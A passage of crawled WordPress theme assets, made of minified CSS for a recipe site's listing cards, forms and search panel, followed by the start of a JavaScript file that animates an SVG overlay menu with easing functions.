.item-content .meta-item li.entry-meta{margin-top:5px;margin-bottom:5px}.product-box .item-content .meta-item li.entry-meta ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.product-box .item-content .meta-item li.entry-meta ul li{margin-right:10px}.product-box .item-content .meta-item li.entry-meta ul li:last-child{margin-right:0}.product-box .item-content .meta-item li.entry-meta ul li a{display:block;border:1px solid #ff4a52;border-radius:50%;height:40px;width:40px;text-align:center;line-height:40px;color:#ff4a52;font-size:16px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box .item-content .meta-item li.entry-meta ul li a:hover{background-color:#ff4a52;color:#fff}.product-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.product-box.border-box{box-shadow:none}.product-box.border-box .item-content{border-right:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}.product-box.border-box:hover{-webkit-box-shadow:0 20px 30px 0 #cfcfcf;-moz-box-shadow:0 20px 30px 0 #cfcfcf;box-shadow:0 20px 30px 0 #cfcfcf}.listing-box-grid .product-box .item-img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img img{border-radius:4px 4px 0 0}.listing-box-grid .product-box .item-img .item-rating{left:inherit;right:15px;bottom:15px}.listing-box-grid .product-box .item-img .grid-view-img{display:block}.listing-box-grid .product-box .item-img .list-view-img{display:none}.listing-box-grid .product-box .item-img .item-logo{bottom:-30px;left:30px}.listing-box-grid .product-box .item-content{padding:50px 30px 30px;border-radius:0 0 4px 4px}.listing-box-grid .product-box .item-content .meta-item li.item-btn{display:none}.listing-box-grid .product-box .item-content .meta-item .entry-meta .ctg-icon{display:none}.listing-box-list .row>[class^="col-"]{max-width:100%!important;-webkit-box-flex:100%;-ms-flex:100%;flex:100%}.listing-box-list .product-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:767px){.listing-box-list .product-box{display:block}}.listing-box-list .product-box .item-img{border-radius:4px 0 0 4px;width:45%}@media only screen and (max-width:767px){.listing-box-list .product-box .item-img{width:100%}}.listing-box-list .product-box .item-img img{border-radius:4px 0 0 4px}.listing-box-list .product-box .item-img .item-rating{right:inherit;bottom:37px;left:20px}.listing-box-list .product-box .item-img .grid-view-img{display:none}.listing-box-list .product-box .item-img .list-view-img{display:block}.listing-box-list .product-box .item-img .item-logo{bottom:20px;right:20px}.listing-box-list .product-box .item-content{padding:30px}.listing-box-list .product-box .item-content .item-title{margin-bottom:0}.listing-box-list .product-box .item-excerpt{margin-bottom:10px}.listing-box-list .product-box .item-content .item-paragraph{margin-bottom:10px}.listing-box-list .product-box .item-content .meta-item li.ctg-name{display:none}.listing-form{padding:30px;background-color:#fff;border-radius:4px;margin-bottom:3rem}.listing-form .inner-box{margin-bottom:15px}.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{line-height:1.5;background-color:#f6f6f6;padding:13px 10px 13px 20px}@media only screen and (max-width:1199px){.listing-form .select2-container--classic .select2-selection--single .select2-selection__rendered{padding:13px 40px 13px 20px}}.listing-form .select2-container--classic .select2-selection--single{height:50px}.listing-form label{margin:0 0 1rem}.listing-form .form-group{margin-bottom:20px}.listing-form .form-group input{height:50px}.listing-form .form-group input.img-upload-box{background-image:url(../../../../../../../../plugins/ranna-core/assets/css/img/figure/upload-img.jpg);text-indent:-99999px;cursor:pointer;background-position:center;background-repeat:no-repeat;height:150px;color:transparent}.listing-form .form-group input.img-upload-box:focus{-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control{font-size:17px;padding:10px 20px;color:#000;border:none;background-color:#f6f6f6;border-radius:4px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .form-group .form-control:focus{outline:none;box-shadow:none}.listing-form .checkbox{padding-left:5px;margin-bottom:15px}.listing-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0}.listing-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:2px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.listing-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:0;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.listing-form .checkbox input[type="checkbox"]{display:none}.listing-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.listing-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c"}.listing-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.listing-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.listing-form .checkbox.checkbox-circle label::before{border-radius:50%}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52}.listing-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.listing-form .btn-add-more{padding:20px 30px;background-color:#f6f6f6;text-align:center;border-radius:4px;font-weight:600;color:#ff4a52;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .btn-add-more i{margin-right:10px;font-size:14px}.listing-form .btn-upload{padding:20px 30px;background-color:#ff4a52;text-align:center;border-radius:4px;border:none;color:#fff;font-weight:600;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:10px;margin-bottom:20px;cursor:pointer;-webkit-box-shadow:0 2px 0 0 rgba(127,0,0,.7);-moz-box-shadow:0 2px 0 0 rgba(127,0,0,.7);box-shadow:0 2px 0 0 rgba(127,0,0,.7);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.listing-form .btn-upload:focus{outline:none}.listing-form .btn-upload:hover{background-color:#e9363d}.listing-form .stylish-input-group{border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;-webkit-box-shadow:0 1px 0 0 rgba(217,217,217,.75);-moz-box-shadow:0 1px 0 0 rgba(217,217,217,.75);box-shadow:0 1px 0 0 rgba(217,217,217,.75)}.listing-form .stylish-input-group input.form-control{border-radius:4px 0 0 4px;padding:10px}.listing-form .stylish-input-group .select2-container{border-radius:0 4px 4px 0}.summernote textarea{height:170px!important;width:100%;border:1px solid #cccccc!important}.page-template-ranna-login-page .item-heading{font-size:26px}.grid{margin:40px auto 120px;max-width:1000px;width:90%}.grid a{float:left;max-width:250px;width:25%;color:#333}.grid a:nth-child(odd){margin:30px 0 -30px 0}.grid figure{position:relative;overflow:hidden;margin:5px;background:#333}.grid figure img{position:relative;display:block;width:100%;opacity:.7;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.grid figcaption{position:absolute;top:0;z-index:11;padding:10px;width:100%;height:100%;text-align:center}.grid figcaption h2{margin:0 0 20px 0;color:#3498db;text-transform:uppercase;letter-spacing:1px;font-weight:300;font-size:130%;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s}.grid figcaption p{padding:0 20px;color:#aaa;font-weight:300;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption h2,.grid figcaption p{-webkit-transform:translateY(50px);transform:translateY(50px)}.grid figure button{position:absolute;padding:4px 20px;border:none;text-transform:uppercase;letter-spacing:1px;font-weight:700;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s}.grid figcaption,.grid figcaption h2,.grid figcaption p,.grid figure button{-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid svg{position:absolute;top:-1px;z-index:10;width:100%;height:100%}.grid svg path{fill:#fff}.grid a:hover figure img{opacity:1}.grid a:hover figcaption h2,.grid a:hover figcaption p{-webkit-transform:translateY(0);transform:translateY(0)}.grid a:hover figcaption p{opacity:0}.demo-1 body{background:#3498db}.demo-1 .grid figure button,.demo-3 .grid figure button{top:50%;left:50%;border:3px solid #fff;background:transparent;color:#fff;opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale(.25);transform:translateY(-50%) translateX(-50%) scale(.25)}.demo-1 .grid a:hover figure button,.demo-3 .grid a:hover figure button{opacity:1;-webkit-transform:translateY(-50%) translateX(-50%) scale(1);transform:translateY(-50%) translateX(-50%) scale(1)}.demo-2 body{background:#e74c3c}.demo-2 .grid figcaption h2{color:#e74c3c}.demo-2 .grid figcaption p{-webkit-transition-delay:0.05s;transition-delay:0.05s}.demo-2 .grid figure button{bottom:0;left:0;padding:15px;width:100%;background:#fff;color:#333;font-weight:300;-webkit-transform:translateY(100%);transform:translateY(100%)}.demo-2 .grid a:hover figure button{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transform:translateY(0);transform:translateY(0)}.demo-2 .grid figcaption h2,.demo-2 .grid figcaption p,.demo-3 .grid figcaption h2,.demo-3 .grid figcaption p{-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1);-webkit-transition-timing-function:cubic-bezier(.25,.25,.115,1.445);timing-function:cubic-bezier(.25,.25,.115,1.445)}.demo-2 .grid a:hover figcaption p,.demo-3 .grid a:hover figcaption p{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:0.1s;transition-duration:0.1s}.demo-3 body{background:#52be7f}.demo-3 .grid figcaption h2{color:#52be7f}.demo-3 .grid a:hover figcaption h2{-webkit-transform:translateY(5px);transform:translateY(5px)}@media screen and (max-width:58em){.grid a{width:33.333%}.grid a:nth-child(odd){margin:0}.grid a:nth-child(3n-1){margin:30px 0 -30px 0}}@media screen and (max-width:45em){.grid{max-width:500px}.grid a{width:50%}.grid a:nth-child(3n-1){margin:0}.grid a:nth-child(even){margin:30px 0 -30px 0}.grid figcaption h2{margin-bottom:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.grid figcaption p{margin:0;padding:0 10px}}@media screen and (max-width:27em){.grid{max-width:250px}.grid a{width:100%}.grid a:nth-child(even){margin:0}}.adv-search-wrap{margin-bottom:50px}.adv-search-wrap input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:0;height:60px;font-size:16px;color:#111;padding:5px 15px}@media only screen and (max-width:575px){.adv-search-wrap input.form-control{height:50px;width:50%;border-right:1px solid #d5d5d5;margin-bottom:3px}}.adv-search-wrap input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:#fff;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:70px;display:flex;justify-content:space-around;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.radius-5 .adv-search-wrap input.form-control{border-radius:5px 0 0 5px}.radius-5 .adv-search-wrap .btn-group .input-group-btn button.btn-search{border-radius:0 5px 5px 0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:27px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:27px;margin-left:0}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap .btn-group .input-group-btn button{height:60px;cursor:pointer}@media only screen and (max-width:575px){.adv-search-wrap .btn-group,.adv-search-wrap .btn-group .input-group-btn:first-child{width:100%}.adv-search-wrap .btn-group .input-group-btn button{height:50px;width:100%;border-left:1px solid #d5d5d5!important;line-height:1}}.adv-search-wrap .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px}@media only screen and (max-width:575px){.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;margin-top:0;border-radius:5px;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;z-index:1}.elementor-widget-container .adv-search-wrap .advance-search-form{padding:25px}.elementor-widget-container .adv-search-wrap .advance-search-form .search-items{margin-bottom:0}.elementor-widget-container .adv-search-wrap .advance-search-form .checkbox{margin-bottom:1px}.adv-search-wrap .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap .advance-search-form .search-items{margin-bottom:30px;padding-left:0}.adv-search-wrap .advance-search-form .search-items li{width:100%;display:block}.adv-search-wrap .advance-search-form .category-list .search-items{column-count:3}.adv-search-wrap .advance-search-form .ingredients-list .search-items{column-count:2}.adv-search-wrap .advance-search-form .by-difficulty ul li{width:100%;display:block}@media only screen and (max-width:991px){.adv-search-wrap .advance-search-form .search-items{column-count:3!important;margin-bottom:20px}}@media only screen and (max-width:600px){.adv-search-wrap .advance-search-form .search-items{column-count:2!important}}.adv-search-wrap .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-top:0;margin-bottom:0;color:#444;font-size:15px;text-transform:capitalize;font-weight:600}.adv-search-wrap .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:6px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:0;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'FontAwesome';content:"\f00c";font-weight:900}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap input.form-control::-webkit-input-placeholder,.adv-search-wrap textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control::-moz-placeholder,.adv-search-wrap textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-moz-placeholder,.adv-search-wrap textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap input.form-control:-ms-input-placeholder,.adv-search-wrap textarea.form-control:-ms-input-placeholder{color:#bcbcbc}#header-4 .justify-content-between{position:relative}.adv-search-wrap.search-layout2{margin-bottom:0}.adv-search-wrap.search-layout2 input.form-control{border:1px solid #d5d5d5;border-right:0;border-radius:45px 0 0 45px;height:50px;font-size:16px;color:#111;padding:5px 15px 5px 30px}.adv-search-wrap.search-layout2 input.form-control:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5;background-color:transparent;box-shadow:none;border-left:0;border-right:0;padding-right:15px;color:#9a9a9a;display:flex;align-items:center}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i{color:#ff4a52;margin-right:8px;font-size:12px;font-weight:900;width:15px}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-adv-serch i:before{font-size:12px;font-weight:900;color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-plus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch .icon-minus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-plus{display:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn .btn-adv-serch.icon-alter .icon-minus{display:block}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{background-color:#111;border:none;width:65px;border-radius:0 45px 45px 0;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search{width:50px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{color:#fff;font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:21px}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search i:before{font-size:18px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button.btn-search:hover{background-color:#ff4a52}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button{height:50px;cursor:pointer}.adv-search-wrap.search-layout2 .btn-group .input-group-btn button:focus{outline:none;box-shadow:none}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn{border-top:1px solid #d5d5d5;border-bottom:1px solid #d5d5d5}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{border-top:none;border-bottom:none;margin-top:5px;margin-right:5px;background-color:#e7e7e7;height:50px;padding-right:20px;padding-left:20px;border-radius:0 45px 45px 0}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch{height:40px}}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i{color:#9a9a9a}.adv-search-wrap.search-layout2 .btn-group .input-group-btn.adv-search-fill-btn button.btn-adv-serch i:before{color:#9a9a9a}.adv-search-wrap.search-layout2 .advance-search-form{position:absolute;left:0;right:0;margin:auto;display:none;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0;margin-top:0;border-radius:5px}.sidebar-widget-area .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.search-widget.sticky .adv-search-wrap.search-layout2 .advance-search-form{position:relative}.adv-search-wrap.search-layout2 .advance-search-form.filter-widget{position:relative;left:0;right:0;margin:auto;margin-top:0;display:block;background-color:#fff;padding:50px 50px 10px;-webkit-box-shadow:0 5px 18px 0 #d0d0d0;-moz-box-shadow:0 5px 18px 0 #d0d0d0;box-shadow:0 5px 18px 0 #d0d0d0}.adv-search-wrap.search-layout2 .advance-search-form>.row{border-bottom:1px solid #d6d6d6;margin-bottom:40px}.adv-search-wrap.search-layout2 .advance-search-form>.row:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}.adv-search-wrap.search-layout2 .advance-search-form .item-title{position:relative;padding-bottom:15px;margin-bottom:25px;font-size:16px;font-weight:700;color:#111}.adv-search-wrap.search-layout2 .advance-search-form .item-title:before{position:absolute;content:"";bottom:-2px;left:0;background-color:#ff4a52;height:3px;width:50px}.adv-search-wrap.search-layout2 .advance-search-form .search-items{margin-bottom:30px}.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:49%;display:inline-block}@media only screen and (max-width:575px){.adv-search-wrap.search-layout2 .advance-search-form .search-items li{width:100%;display:block}}.adv-search-wrap.search-layout2 .advance-search-form .checkbox{padding-left:5px;margin-bottom:10px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label{display:inline-block;position:relative;padding-left:25px;margin-bottom:0;color:#444;line-height:1.3em}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:before{content:"";display:inline-block;position:absolute;width:20px;height:20px;left:0;top:1px;margin-left:-5px;border:1px solid #ccc;border-radius:2px;background-color:#fff;-webkit-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;-o-transition:border 0.15s ease-in-out,color 0.15s ease-in-out;transition:border 0.15s ease-in-out,color 0.15s ease-in-out}.adv-search-wrap.search-layout2 .advance-search-form .checkbox label:after{display:inline-block;position:absolute;width:16px;height:16px;left:17px;top:2px;margin-left:-20px;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]{display:none}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:focus+label::before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:checked+label::after{font-family:'Font Awesome 5 Free';content:"\f00c";font-weight:900}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label{opacity:.65}.adv-search-wrap.search-layout2 .advance-search-form .checkbox input[type="checkbox"]:disabled+label::before{background-color:#eff0f5;cursor:not-allowed}.adv-search-wrap.search-layout2 .advance-search-form .checkbox.checkbox-circle label::before{border-radius:50%}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::before{background-color:#ff4a52;border-color:#ff4a52;-webkit-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);-moz-box-shadow:0 4px 10px 0 rgba(218,44,52,.35);box-shadow:0 4px 10px 0 rgba(218,44,52,.35)}.adv-search-wrap.search-layout2 .advance-search-form .checkbox-primary input[type="checkbox"]:checked+label::after{color:#fff}.adv-search-wrap.search-layout2 input.form-control::-webkit-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-webkit-input-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control::-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control::-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-moz-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-moz-placeholder{color:#bcbcbc}.adv-search-wrap.search-layout2 input.form-control:-ms-input-placeholder,.adv-search-wrap.search-layout2 textarea.form-control:-ms-input-placeholder{color:#bcbcbc}.login-error,.password-no-match.show{color:red}.password-match.show{color:#43A72D}.password-match,.password-no-match{display:none}.password-match.show,.password-no-match.show{display:block}.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:20px 20px 20px;background-color:#fff;margin:-50px 10% 0}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content ins,.post-slider-default.woo-slider-style1.post-slider-style1 .rtin-single-post .rtin-content ins{background:transparent}.woo-slider-style2.post-slider-default .rtin-single-post.center .rtin-content{padding:15px 30px}.submit-recipe-form .ranna-dir-image-upload{display:flex;align-items:center;margin-bottom:15px;gap:10px}.submit-recipe-form .ranna-dir-image-upload input{flex:0 0 234px;margin-bottom:0!important}.submit-recipe-form .ranna-dir-image-upload span{font-size:13px;font-style:italic}.submit-recipe-form .dir-image{width:100%}.submit-recipe-form .direction-wrapper .direction-item{align-items:start}.submit-recipe-form .item-sort:not(.remove-section){text-align:left;justify-content:left!important}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/js/rt-canvas-menu.js?ver=1760136925
body_size: 910
content:
const rt_ease={exponentialIn:(t)=>{return t==0.0?t:Math.pow(2.0,10.0*(t-1.0))},exponentialOut:(t)=>{return t==1.0?t:1.0-Math.pow(2.0,-10.0*t)},exponentialInOut:(t)=>{return t==0.0||t==1.0?t:t<0.5?+0.5*Math.pow(2.0,(20.0*t)-10.0):-0.5*Math.pow(2.0,10.0-(t*20.0))+1.0},sineOut:(t)=>{const HALF_PI=1.5707963267948966;return Math.sin(t*HALF_PI)},circularInOut:(t)=>{return t<0.5?0.5*(1.0-Math.sqrt(1.0-4.0*t*t)):0.5*(Math.sqrt((3.0-2.0*t)*(2.0*t-1.0))+1.0)},cubicIn:(t)=>{return t*t*t},cubicOut:(t)=>{const f=t-1.0;return f*f*f+1.0},cubicInOut:(t)=>{return t<0.5?4.0*t*t*t:0.5*Math.pow(2.0*t-2.0,3.0)+1.0},quadraticOut:(t)=>{return-t*(t-2.0)},quarticOut:(t)=>{return Math.pow(t-1.0,3.0)*(1.0-t)+1.0},}
class ShapeOverlays{constructor(elm){this.elm=elm;this.path=elm.querySelectorAll('path');this.numPoints=2;this.duration=600;this.delayPointsArray=[];this.delayPointsMax=0;this.delayPerPath=200;this.timeStart=Date.now();this.isOpened=!1;this.isAnimating=!1}
toggle(){this.isAnimating=!0;for(var i=0;i<this.numPoints;i++){this.delayPointsArray[i]=0}
if(this.isOpened===!1){this.open()}else{this.close()}}
open(){this.isOpened=!0;this.elm.classList.add('is-opened');$("body").addClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
close(){this.isOpened=!1;this.elm.classList.remove('is-opened');$("body").removeClass('overflow-hidden');this.timeStart=Date.now();this.renderLoop()}
updatePath(time){const points=[];for(var i=0;i<this.numPoints;i++){const thisEase=this.isOpened?(i==1)?rt_ease.cubicOut:rt_ease.cubicInOut:(i==1)?rt_ease.cubicInOut:rt_ease.cubicOut;points[i]=thisEase(Math.min(Math.max(time-this.delayPointsArray[i],0)/this.duration,1))*100}
let str='';str+=(this.isOpened)?`M 0 0 V ${points[0]} `:`M 0 ${points[0]} `;for(var i=0;i<this.numPoints-1;i++){const p=(i+1)/(this.numPoints-1)*100;const cp=p-(1/(this.numPoints-1)*100)/2;str+=`C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `}
str+=(this.isOpened)?`V 0 H 0`:`V 100 H 0`;return str}
